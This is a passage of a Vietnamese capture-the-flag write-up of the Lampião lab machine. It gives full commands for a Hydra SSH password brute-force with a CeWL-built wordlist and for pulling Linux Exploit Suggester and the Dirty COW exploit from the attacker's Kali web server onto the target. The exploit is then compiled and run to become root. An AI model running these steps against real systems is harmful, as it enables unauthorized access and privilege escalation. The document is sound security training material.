
Kết quả công đoạn: Loại nhánh QR khỏi hướng điều tra chính.
Mục đích: Mở file âm thanh và xác định định dạng thật.
Lệnh thực thi:
file audio.mp3
* Giải thích: Lệnh file nhận diện nội dung dựa trên cấu trúc bên trong thay vì phần mở rộng. Kết quả cho thấy audio.mp3 thực tế là ISO Media MP4 v2, tức file M4A/MP4 audio bị đặt sai đuôi.

Kết quả công đoạn: Xác định file âm thanh không phải MP3 thật.
Mục đích: Đổi đúng phần mở rộng và kiểm tra dữ liệu thô.
Lệnh thực thi:
mv audio.mp3 audio.m4a
strings audio.m4a | less
* Giải thích: mv đổi tên file từ .mp3 thành .m4a. strings trích xuất các chuỗi có thể đọc được trong file. Kết quả cho thấy cấu trúc media như ftypmp42, moov, trak và mdat, xác nhận đây là file âm thanh thật.


Kết quả công đoạn: File là audio M4A hợp lệ, không thấy mật khẩu dạng văn bản trong dữ liệu thô.
Mục đích: Đọc metadata và thời lượng file âm thanh.
Lệnh thực thi:
exiftool audio.m4a
* Giải thích: exiftool hiển thị metadata chi tiết. File dài 2,62 giây, có một kênh âm thanh và tần số lấy mẫu 16.000 Hz. Khi nghe file, nội dung đọc 'user t i a g o'.

Kết quả công đoạn: Xác nhận username cần sử dụng là tiago.
3. Giai đoạn: Tạo Wordlist và Dò mật khẩu (Password Attack)
Mục đích: Kiểm tra thử wordlist rockyou và nhận biết nguyên nhân chạy chậm.
Lệnh thực thi:
hydra -l tiago -P /usr/share/wordlists/rockyou.txt 192.168.56.108 ssh -t 4 -V
* Giải thích: Hydra thử đăng nhập SSH. -l tiago chọn một username; -P chỉ định file mật khẩu; ssh chọn dịch vụ SSH; -t 4 giới hạn bốn luồng; -V hiển thị từng lần thử. rockyou.txt có hơn 14 triệu mật khẩu nên thời gian rất lâu.


Kết quả công đoạn: Dừng cách dùng rockyou vì quá lớn và không bám sát nội dung của bài lab.
Mục đích: Tạo wordlist riêng từ nội dung website Lampião.
Lệnh thực thi:
cewl http://192.168.56.108:1898/?q=node/1 --write wordlist.txt
* Giải thích: CEWL đọc các từ xuất hiện trên node 1 và ghi chúng vào wordlist.txt. --write chỉ định file đầu ra. Wordlist này nhỏ và liên quan trực tiếp đến nội dung mục tiêu, nên nhanh hơn rockyou.

Kết quả công đoạn: CEWL tạo được 844 từ liên quan đến nội dung website.
Mục đích: Dò mật khẩu SSH bằng wordlist vừa tạo.
Lệnh thực thi:
hydra -l tiago -P wordlist.txt 192.168.56.108 ssh -t 4
* Giải thích: Hydra ghép username tiago với từng mật khẩu trong wordlist.txt để thử trên SSH. Kết quả tìm được mật khẩu hợp lệ là Virgulino.
Kết quả công đoạn: Thông tin đăng nhập hợp lệ: tiago / Virgulino.
4. Giai đoạn: Xâm nhập Ban đầu qua SSH (Initial Access)
Mục đích: Đăng nhập vào hệ điều hành Lampião bằng tài khoản vừa tìm được.
Lệnh thực thi:
ssh tiago@192.168.56.108
* Giải thích: ssh tạo kết nối điều khiển từ xa tới máy mục tiêu. Lần đầu kết nối nhập yes để chấp nhận fingerprint, sau đó nhập mật khẩu Virgulino.

Kết quả công đoạn: Đăng nhập thành công vào Lampião với quyền user tiago.
Mục đích: Xác minh tài khoản và quyền hiện tại.
Lệnh thực thi:
whoami
id
* Giải thích: whoami hiển thị tên user hiện tại. id hiển thị UID, GID và nhóm. Kết quả uid=1000(tiago) cho thấy mới chỉ có quyền người dùng thông thường.
Kết quả công đoạn: Đã có user shell nhưng chưa phải root.
5. Giai đoạn: Thu thập thông tin Leo thang Đặc quyền (Privilege Escalation Enumeration)
Mục đích: Kiểm tra tài khoản tiago có được cấp quyền sudo hay không.
Lệnh thực thi:
sudo -l
* Giải thích: sudo -l liệt kê các lệnh user hiện tại được phép chạy với quyền cao hơn. Hệ thống trả về 'user tiago may not run sudo', nên không thể leo quyền bằng sudo.

Kết quả công đoạn: Loại hướng khai thác cấu hình sudo.
Mục đích: Xác định phiên bản kernel và kiến trúc hệ thống.
Lệnh thực thi:
uname -a
* Giải thích: uname -a hiển thị đầy đủ thông tin kernel. Kết quả là Linux 4.4.0-31-generic trên kiến trúc i686 32-bit, một phiên bản cũ có khả năng tồn tại lỗ hổng leo quyền cục bộ.
Kết quả công đoạn: Có cơ sở để kiểm tra các local privilege escalation exploit theo kernel.
Mục đích: Xác định địa chỉ IP của Kali để truyền file sang Lampião.
Lệnh thực thi:
ip a
* Giải thích: Lệnh ip a hiển thị địa chỉ các card mạng. Kali có IP 192.168.56.105 trên eth0, cùng mạng với Lampião 192.168.56.108.

Kết quả công đoạn: Kali có thể mở web server tạm thời để Lampião tải công cụ.
Mục đích: Tải Linux Exploit Suggester và mở web server tạm thời trên Kali.
Lệnh thực thi:
cd /tmp
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh
mv linux-exploit-suggester.sh linux-exploit-suggester
chmod +x linux-exploit-suggester
python3 -m http.server 8000
* Giải thích: cd /tmp chuyển vào thư mục tạm. wget tải script từ GitHub. mv đổi tên file. chmod +x cấp quyền thực thi. python3 -m http.server 8000 biến Kali thành web server tạm thời trên cổng 8000 và chia sẻ file trong /tmp.

Kết quả công đoạn: Web server tạm thời trên Kali đã sẵn sàng tại 192.168.56.105:8000.
Mục đích: Tải và chạy Linux Exploit Suggester trên Lampião.
Lệnh thực thi:
cd /tmp
wget http://192.168.56.105:8000/linux-exploit-suggester
chmod +x linux-exploit-suggester
./linux-exploit-suggester
* Giải thích: Lampião tải script từ Kali bằng wget, cấp quyền chạy rồi thực thi. Công cụ đọc kernel, bản phân phối và cấu hình để liệt kê các CVE có khả năng phù hợp. Danh sách chỉ là gợi ý, không phải mọi CVE đều khai thác được.

Kết quả công đoạn: Theo đúng hướng của bài lab, lựa chọn Exploit-DB 40847 - Dirty COW.
6. Giai đoạn: Khai thác Dirty COW và Chiếm quyền Root
Mục đích: Tải mã nguồn exploit 40847 về Kali.
Lệnh thực thi:
cd /tmp
wget https://www.exploit-db.com/download/40847 -O 40847.cpp
file 40847.cpp
head -n 10 40847.cpp
* Giải thích: wget tải mã nguồn từ Exploit-DB; -O 40847.cpp đặt tên file đầu ra. file xác nhận đây là C++ source; head -n 10 xem 10 dòng đầu và ghi chú biên dịch.

Kết quả công đoạn: Mã nguồn 40847.cpp đã nằm trong /tmp của Kali và được chia sẻ qua web server.
Mục đích: Tải mã nguồn sang Lampião và biên dịch.
Lệnh thực thi:
cd /tmp
wget http://192.168.56.105:8000/40847.cpp
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
* Giải thích: wget tải source từ Kali. g++ biên dịch C++; -Wall bật cảnh báo; -pedantic kiểm tra chuẩn; -O2 tối ưu mức 2; -std=c++11 dùng chuẩn C++11; -pthread hỗ trợ đa luồng; -o dcow tạo file chạy tên dcow; -lutil liên kết thư viện libutil.

Kết quả công đoạn: Biên dịch thành công và tạo file thực thi dcow.
Mục đích: Chạy exploit và chuyển sang tài khoản root.
Lệnh thực thi:
./dcow
su root
* Giải thích: dcow khai thác race condition Dirty COW và thông báo mật khẩu root mới là dirtyCowFun. Sau đó dùng su root và nhập đúng mật khẩu này. Lần đầu có thể thất bại do nhập sai; lần tiếp theo đăng nhập thành công.

Kết quả công đoạn: Dấu nhắc lệnh chuyển thành root@lampiao, xác nhận đã leo quyền thành công.
Mục đích: Truy cập thư mục root và đọc flag.
Lệnh thực thi:
cd /root
ls
cat flag.txt
* Giải thích: cd /root chuyển vào thư mục của root. ls liệt kê file. cat flag.txt hiển thị nội dung flag cuối bài.
Kết quả công đoạn: Đọc được flag: 9740616875908d91dddaa8aea3af366. Bài Lampião hoàn thành.
7. Kết luận
* Giải thích: Quy trình thực hiện gồm: tìm IP mục tiêu, quét dịch vụ, phân tích Drupal, lần theo node 2 và file âm thanh để xác nhận username tiago, dùng CEWL tạo wordlist theo nội dung web, Hydra tìm mật khẩu Virgulino, đăng nhập SSH, kiểm tra kernel, dùng Linux Exploit Suggester và khai thác Dirty COW 40847 để lên root. Báo cáo chỉ ghi lại các bước đã thực hiện trong máy ảo lab.

